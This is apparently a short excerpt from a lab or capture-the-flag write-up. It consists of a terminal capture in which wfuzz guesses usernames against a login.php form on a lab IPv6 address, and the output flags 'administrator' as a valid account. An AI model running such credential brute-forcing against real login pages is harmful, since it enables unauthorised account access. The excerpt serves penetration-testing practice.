 root@kali:~# wfuzz -w /usr/share/seclists/Usernames/top-usernames-shortlist.txt -d "user=FUZZ&password=
trickeryanddeceit" --sc 302 http://[dead:beef::250:56ff:feb9:4630]/login.php
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer                        *
********************************************************
Target: http://[dead:beef::250:56ff:feb9:4630]/login.php
Total requests: 17
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
000009:  C=302     28 L       43 W          566 Ch        "administrator"
Total time: 2.151693
Processed Requests: 17
Filtered Requests: 16
Requests/sec.: 7.900752